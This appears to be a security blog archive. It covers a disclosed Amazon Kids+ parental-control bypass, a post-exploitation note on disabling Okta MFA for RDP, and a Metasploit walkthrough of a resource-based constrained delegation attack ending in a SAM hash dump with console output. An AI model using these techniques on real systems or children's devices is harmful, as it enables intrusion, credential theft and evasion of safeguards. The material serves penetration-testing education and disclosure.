I showed this to my wife, and she was surprised to see how simple it was, but felt it was an issue with My Baby Unicorn. I disagreed, and was sure that within 5 minutes I could do it again in a completely separate application by a separate development studio, and after a little trial and error I was again successful in less than 5 minutes.
This time, I chose Dr. Panda Candy Factory.


Upon launching the game, I clicked on the control center icon in the upper right.

From here, I clicked Terms & Services.
In Terms and Services, both buttons opened an embedded web browser.

Scrolling down the terms off service led me to a few social media links in the footer of the web page.

From there I could gain access to YouTube, and of course Google’s privacy policy and subsequently Google Search just as before.

I did not continue to test each and every application I had installed for my child, but I found that it was common enough that it was a pervasive issue on child friendly pre-approved applications.
Ultimately I believe the issue is Amazon’s trust model. Once an application is cleared for Kids+, it is no longer subject to scrutiny. Instead, I would like to see any outbound communication from the applications able to be filtered and audited, just like what is possible for the web browser. I know that apps often need access to web content to function, and these endpoints can and will change with frequency, so it’s not super easy to tell exactly what they need.
With that said, I did try to replicate these attacks against an Apple iOS device, and was not successful. On iPhone, My Baby Unicorn also contains an embedded browser, but the hyperlinks do not work, and thus I could not navigate away to any third party sites. I believe this may have been an intentional control put in place to prevent these types of exploits. For Dr. Panda Candy Factory on iOS, it opened the policy webpage using Safari instead of an embedded browser, which may have been because of separate codebases resulting in minor differences in functionality.
When testing iOS, I also observed that when I did find a working embedded browser, it was subject to the web-based content controls, unlike what I observed on the Amazon device.
Ideally, I think the fix needed is for content controls to monitor/restrict the outbound traffic of the apps themselves, or perhaps modify the review process for these kind of escapes and establish a policy prohibiting embedded browsers in apps approved for Kids+. I did encounter some apps that acted properly, and would pass hyperlinks over to the default web browser, which were then subsequently blocked per my configuration.
Disclosure timeline:
January 4th, 2023 – Contacted Amazon about the issue. Indicated that I will not be using the HackerOne platform and would like to disclose the security issue through an alternative channel.
January 4th, 2023 – Amazon responds, requests details and requests withholding disclosure until a fix is put in place.
January 4th, 2023 – Details provided via email.
March 8th, 2023 – Amazon requests additional time to implement a fix.
March 8th, 2023 – I notice My Baby Unicorn has been removed from my device and unpublished from the app store.
March 8th, 2023 – Amazon proposes a publish date of March 31st.
March 19th, 2023 – I request details on the fix.
March 29th, 2023 – Amazon provides remediation details. Remediation is removal of the applications identified in this blog post from the app store as well as guidance on how to use existing content controls.
I noticed that in addition to My Baby Unicorn and Dr. Panda Candy Factory being removed, it appears that their respective publishers (TutuTOONS, Dr. Panda) have also updated or removed all of their other games to remove this bypass.
While I don’t think it is likely that this entire class of vulnerability has been removed from the platform, I do not have knowledge of any undisclosed bypasses. I have not audited but a small fraction of the Amazon Kids+ app store, so it may be possible other bypasses exist in other applications. I ultimately consider the response a “won’t fix”, though I do appreciate that they made an effort to remove known vulnerable apps.
For now, my best advice for parents is to follow a model that works and has always worked: supervise their activities as they happen. While I would still advocate for enabling all available content controls and disabling network access if you can, there is no substitute for being present when your child is using their device.
Bonus Content: Apple iOS Comparison
Lets look at Apple privacy controls and see how. they compare. First, lets set up some content controls.

 For now, I’m leaving the web content to “Unrestricted” however we will address that later. Otherwise, this is set up to only allow for child friendly content. Let’s try to Download TikTok.
Blocked. Nice, just what I like to see.


 Ok, what about something a little more child friendly, like KidzBOP? (pop songs edited for content and sang by kids)
 This is rated age 4+, so not a problem at all. The child is free to download it. As I’m sure you have already guessed, this app has an extremely trivial bypass due to an embedded browser. I won’t document the steps, but I’m not joking when I say a child could figure it out, I found it in sub-60 seconds.
 So now back to the web content settings. As I showed earlier, they were not locked down. It’s entirely possible some parents might simply disable Safari (iOS’s built-in browser) and not consider this control relevant. Ok, so what if we change it?
 I can tell you right now, “Limit Adult Websites” isn’t nearly as useful as it sounds. In fact, the screenshot above was taken with this option turned on. There is an unlimited supply of adult content on the internet, and even seemingly vanilla websites like Twitter and Reddit allow for hardcore porn. They do have controls to limit this, but as you might guess, they too pretty much do next to nothing. One good thing however, is that when you select this option the browser cannot go into “private mode” and the browsing history cannot be deleted.
Ok, so now we get to the final option, “Allowed Websites”:
 Fantastic, it ACTUALLY works! Unlike Amazon Kids+, browsers embedded within apps are still subject to the iOS content controls.
This makes iOS significantly safer, assuming you understand the risks and opt to go for the most strict control.
TweetI’ll state this upfront, so as not to confuse: This is a POST exploitation technique. This is mostly for when you have already gained admin on the system via other means and want to be able to RDP without needing MFA.
Okta MFA Credential Provider for Windows enables strong authentication using MFA with Remote Desktop Protocol (RDP) clients. Using Okta MFA Credential Provider for Windows, RDP clients (Windows workstations and servers) are prompted for MFA when accessing supported domain joined Windows machines and servers.
– https://help.okta.com/en-us/Content/Topics/Security/proc-mfa-win-creds-rdp.htm
This is going to be very similar to my other post about Bypassing Duo Two-Factor Authentication. I’d recommend reading that first to provide context to this post.
Biggest difference between Duo and Okta is that Okta does not have fail open as the default value, making it less likely of a configuration. It also does not have “RDP Only” as the default, making the console bypass also less likely to be successful.
With that said, if you do have administrator level shell access, it is quite simple to disable.

For Okta, the configuration file is not stored in the registry like Duo but in a configuration file located at:
C:\Program Files\Okta\Okta Windows Credential Provider\config\rdp_app_config.json
There are two things you need to do:
After that, attempts to RDP will not prompt Okta MFA.
It is of course always possible to uninstall the software as an admin, but ideally we want to achieve our objective with the least intrusive means possible. These configuration files can easily be flipped back when you are done.
TweetHere are the slides and video from my 2023 talk at CactusCon.
The YouTube video currently is cut-off at the beginning, but if it gets fixed I’ll update with a new link.
BloodHound Unleashed.pdf from n00py1 Tweet
Metasploit recently released version 6.3. With it came a whole lot of new features related to LDAP operations and using Kerberos authentication.
In this blog I want to demonstrate how to perform a GenericWrite -> RBCD attack, which I find are very common. Often times a user will not have administrative access to a computer, but will have GenericWrite privileges or equivalent (GenericAll,Owns,etc), over a computer. By exploiting this configuration it is possible to gain admin access on the computer. There are two main ways to perform this attack currently, either by using a combination of Rubeus/Powermad/Powerview, or by using various scripts within Impacket.

To explain some of the new features, I will compare the modules within Metasploit to their Impacket counterparts.
First, to perform this attack you will need a computer account. If you do not have one under your control already, you will need to create one. In Impacket we would use addcomputer.py, but here we will use auxiliary/admin/dcerpc/samr_computer.
msf6 auxiliary(admin/dcerpc/samr_computer)> show options

Module options (auxiliary/admin/dcerpc/samr_computer):

Name         Current Setting   Required      Description
----         ---------------   --------           -----------
COMPUTER_NAME                  no               The computer name
RHOSTS       172.16.73.6       yes              The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT        445               yes              The target port (TCP)
SMBDomain    n00py.local       no               The Windows domain to use for authentication
SMBPass      Password1         no               The password for the specified username
SMBUser      n00py             no               The username to authenticate as


When ACTION is ADD_COMPUTER:

Name                Current Setting Required Description
----                --------------- -------- -----------
COMPUTER_PASSWORD                   no        The password for the new computer


Auxiliary action:

Name            Description
----            -----------
ADD_COMPUTER    Add a computer account


View the full module info with the info, or info -d command.

msf6 auxiliary(admin/dcerpc/samr_computer) > run
[*] Running module against 172.16.73.6
[+] 172.16.73.6:445 - Successfully created n00py.local\DESKTOP-MKFA61G6$
[+] 172.16.73.6:445 - Password: 7TH6BPcPqXo5OLTIy3XJbwS77d3VPhyj
[+] 172.16.73.6:445 - SID: S-1-5-21-3387312503-3460017432-368973690-1135
[*] Auxiliary module execution completed
Once you have obtained a new computer account, we then have to configure delegation rights on the victim computer. With Impacket we would use rbcd.py, but here we will use auxiliary/admin/ldap/rbcd.
msf6 auxiliary(admin/ldap/rbcd) > show options

Module options (auxiliary/admin/ldap/rbcd):

Name          Current Setting    Required Description
----          ---------------    -------- -----------
DELEGATE_FROM DESKTOP-MKFA61G6$  no       The delegation source
DELEGATE_TO   WIN-27M967MQJL4$   yes      The delegation target
DOMAIN        n00py.local        no       The domain to authenticate to
PASSWORD      Password1          no       The password to authenticate with
RHOSTS        172.16.73.6        yes      The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT         389                yes      The target port
SSL           false              no       Enable SSL on the LDAP connection
USERNAME      n00py              no       The username to authenticate with


View the full module info with the info, or info -d command.

msf6 auxiliary(admin/ldap/rbcd) > read
[*] Running module against 172.16.73.6

[+] Successfully bound to the LDAP server!
[*] Discovering base DN automatically
[*] 172.16.73.6:389 Getting root DSE
[+] 172.16.73.6:389 Discovered base DN: DC=n00py,DC=local
[*] The msDS-AllowedToActOnBehalfOfOtherIdentity field is empty.
[*] Auxiliary module execution completed
msf6 auxiliary(admin/ldap/rbcd) > write
[*] Running module against 172.16.73.6

[+] Successfully bound to the LDAP server!
[*] Discovering base DN automatically
[*] 172.16.73.6:389 Getting root DSE
[+] 172.16.73.6:389 Discovered base DN: DC=n00py,DC=local
[+] Successfully created the msDS-AllowedToActOnBehalfOfOtherIdentity attribute.
[*] Added account:
[*] S-1-5-21-3387312503-3460017432-368973690-1135 (DESKTOP-MKFA61G6$)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/ldap/rbcd) > read
[*] Running module against 172.16.73.6

[+] Successfully bound to the LDAP server!
[*] Discovering base DN automatically
[*] 172.16.73.6:389 Getting root DSE
[+] 172.16.73.6:389 Discovered base DN: DC=n00py,DC=local
[*] Allowed accounts:
[*] S-1-5-21-3387312503-3460017432-368973690-1135 (DESKTOP-MKFA61G6$)
[*] Auxiliary module execution completed
Once we have configured delegation, we can then request a service ticket for any user. With Impacket we would use getST.py, but here we will use auxiliary/admin/kerberos/get_ticket. We will want to use the final service ticket saved by Metasploit.
msf6 auxiliary(admin/kerberos/get_ticket) > show options

Module options (auxiliary/admin/kerberos/get_ticket):

Name            Current Setting                 Required Description
----            ---------------                 -------- -----------
AES_KEY                                          no      The AES key to use for Kerberos authentication in hex string. Supported keys: 128 or 256 bits
CERT_FILE                                        no      The PKCS12 (.pfx) certificate file to authenticate with
CERT_PASSWORD                                    no      The certificate file's password
DOMAIN         n00py.local                       no      The Fully Qualified Domain Name (FQDN). Ex: mydomain.local
NTHASH                                           no      The NT hash in hex string. Server must support RC4
PASSWORD       7TH6BPcPqXo5OLTIy3XJbwS77d3VPhyj  no      The domain user's password
RHOSTS         172.16.73.6                       yes     The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT          88                                yes     The target port
Timeout        10                                yes     The TCP timeout to establish Kerberos connection and read data
USERNAME       DESKTOP-MKFA61G6$                 no      The domain user


When ACTION is GET_TGS:

Name         Current Setting                    Required   Description
----         ---------------                    --------   -----------
IMPERSONATE  Administrator                      no         The user on whose behalf a TGS is requested (it will use S4U2Self/S4U2Proxy to request the ticket)
SPN          CIFS/WIN-27M967MQJL4.n00py.local   no         The Service Principal Name, format is service_name/FQDN. Ex: cifs/dc01.mydomain.local


Auxiliary action:

Name Description
---- -----------
GET_TGS Request a Ticket-Granting-Service (TGS)


View the full module info with the info, or info -d command.

msf6 auxiliary(admin/kerberos/get_ticket) > set verbose true
verbose => true
msf6 auxiliary(admin/kerberos/get_ticket) > run
[*] Running module against 172.16.73.6

[+] 172.16.73.6:88 - Received a valid TGT-Response
[*] 172.16.73.6:88 - TGT MIT Credential Cache ticket saved to /root/.msf4/loot/20230130152544_default_172.16.73.6_mit.kerberos.cca_994901.bin
[*] 172.16.73.6:88 - Getting TGS impersonating Administrator@n00py.local (SPN: CIFS/WIN-27M967MQJL4.n00py.local)
[+] 172.16.73.6:88 - Received a valid TGS-Response
[*] 172.16.73.6:88 - TGS MIT Credential Cache ticket saved to /root/.msf4/loot/20230130152544_default_172.16.73.6_mit.kerberos.cca_606526.bin
[+] 172.16.73.6:88 - Received a valid TGS-Response
[*] 172.16.73.6:88 - TGS MIT Credential Cache ticket saved to /root/.msf4/loot/20230130152544_default_172.16.73.6_mit.kerberos.cca_662784.bin
[*] Auxiliary module execution completed
Finally, once we have this ticket we can then perform admin actions on the target. Typically a pentester would use Impacket’s secretsdump.py or CrackMapExec (which is the same thing under the hood), to recover credentials off of the system. We can use Metasploit’s auxiliary/gather/windows_secrets_dump module to do this instead, and is the equivalent to running both –sam and –lsa in CrackMapExec. The only tricky part here is making it work with Kerberos authentication which requires going into the advanced options.
msf6 auxiliary(gather/windows_secrets_dump) > show options

Module options (auxiliary/gather/windows_secrets_dump):

Name        Current Setting   Required   Description
----        ---------------   --------   -----------
RHOSTS      172.16.73.12      yes        The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT       445               yes        The target port (TCP)
SMBDomain   n00py.local       no         The Windows domain to use for authentication
SMBPass                       no         The password for the specified username
SMBUser     Administrator     no         The username to authenticate as


Auxiliary action:

Name   Description
----   -----------
ALL    Dump everything


View the full module info with the info, or info -d command.

msf6 auxiliary(gather/windows_secrets_dump) > show advanced

Module advanced options (auxiliary/gather/windows_secrets_dump):

Name        Current Setting   Required   Description
----        ---------------   --------   -----------
[TRUNCATED]

SMB::Auth   kerberos          yes        The Authentication mechanism to use (Accepted: auto, ntlm, kerberos)

[TRUNCATED]

Active when SMB::Auth is kerberos:

Name                           Current Setting                                                                  Required Description
----                           ---------------                                                                  -------- -----------
DomainControllerRhost          WIN-NDA9607EHKS.n00py.local                                                      no       The resolvable rhost for the Domain Controller
KrbCacheMode                   read-write                                                                       yes      Kerberos ticket cache storage mode (Accepted: none, read-only, write-only, read-write)
SMB::Krb5Ccname                /root/.msf4/loot/20230130152544_default_172.16.73.6_mit.kerberos.cca_662784.bin  no       The ccache file to use for kerberos authentication
SMB::KrbOfferedEncryptionTypes AES256,AES128,RC4-HMAC,DES-CBC-MD5,DES3-CBC-SHA1                                 yes      Kerberos encryption types to offer
SMB::Rhostname                 WIN-27M967MQJL4.n00py.local                                                      no       The rhostname which is required for kerberos - the SPN


View the full module info with the info, or info -d command.

msf6 auxiliary(gather/windows_secrets_dump) > run
[*] Running module against 172.16.73.12

[*] 172.16.73.12:445 - Opening Service Control Manager
[*] 172.16.73.12:445 - Binding to \svcctl...
[+] 172.16.73.12:445 - Bound to \svcctl
[*] 172.16.73.12:445 - Service RemoteRegistry is in stopped state
[*] 172.16.73.12:445 - Starting service...
[*] 172.16.73.12:445 - Retrieving target system bootKey
[*] 172.16.73.12:445 - Retrieving class info for SYSTEM\CurrentControlSet\Control\Lsa\JD
[*] 172.16.73.12:445 - Retrieving class info for SYSTEM\CurrentControlSet\Control\Lsa\Skew1
[*] 172.16.73.12:445 - Retrieving class info for SYSTEM\CurrentControlSet\Control\Lsa\GBG
[*] 172.16.73.12:445 - Retrieving class info for SYSTEM\CurrentControlSet\Control\Lsa\Data
[+] 172.16.73.12:445 - bootKey: 0x1a9c42b4c664bb5ab1c699858559fc76
[*] 172.16.73.12:445 - Checking NoLMHash policy
[*] 172.16.73.12:445 - LMHashes are not being stored
[*] 172.16.73.12:445 - Saving remote SAM database
[*] 172.16.73.12:445 - Create SAM key
[*] 172.16.73.12:445 - Save key to PUnE0CMU.tmp
[*] 172.16.73.12:445 - Dumping SAM hashes
[*] 172.16.73.12:445 - Calculating HashedBootKey from SAM
[*] 172.16.73.12:445 - Password hints:
No users with password hints on this system
[*] 172.16.73.12:445 - Password hashes (pwdump format - uid:rid:lmhash:nthash:::):
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b0abb98152c261c4c23429ed9eecc117:::

[TRUNCATED]

[*] Auxiliary module execution completed
